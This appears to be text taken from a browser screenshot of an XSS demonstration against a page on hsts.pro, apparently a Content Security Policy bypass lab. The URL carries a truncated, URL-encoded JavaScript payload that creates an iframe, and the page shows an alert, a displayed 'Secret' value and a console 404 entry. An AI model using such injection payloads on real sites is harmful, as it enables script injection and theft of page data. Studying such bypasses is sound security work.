 hsts.pro/csp.php?xss=frame%3ddocument%2ecreateElement%28"iframe"%29%3bframe%2esrc%3d"%2fnoexist%2etxt"%3bdocument%2ebody%2eappendChild%28frame%29%3bframe%2ei...
hsts.pro 显示
hsts.pro
确定
Hello!
Secret: io2B56sRqM8zcpy4
正在等待 hsts.pro 的响应...
Elements Console Sources Network Performance Memory Application Security Audits
top Filter Default levels Group similar
GET http://hsts.pro/noexist.txt 404 (Not Found) csp.php?xss=frame%3d…ndChild(f